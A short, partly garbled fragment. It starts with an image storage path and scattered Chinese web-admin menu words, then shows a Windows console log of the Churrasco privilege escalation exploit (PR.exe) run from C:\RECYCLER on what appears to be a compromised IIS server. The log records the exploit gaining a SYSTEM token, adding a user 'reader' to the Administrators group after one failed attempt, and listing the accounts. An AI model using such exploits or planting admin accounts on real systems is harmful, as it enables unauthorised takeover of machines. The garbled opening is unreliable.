 视
公
荣
营
人
项
模
系
系统
网站
管理
友情
网站
网站
管理
在线
编辑
上传
数
版本：2
username [/DELETE] [/DOMAIN]
C:\RECYCLER\> PR.exe "net localgroup reader Administrators /add"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 2524
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
发生系统错误 1376。
指定的本地组不存在。
C:\RECYCLER\> PR.exe "net localgroup Administrators reader /add"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 2524
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
命令成功完成。
C:\RECYCLER\> PR.exe "net user"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 2524
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
\\ 的用户帐户
-------------------------------------------------------------------------------
admin Administrator ASPNET
Guest IUSR_ADMIN-508BF95B0 IWAM_ADMIN-508BF95B0
reader SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
C:\RECYCLER\>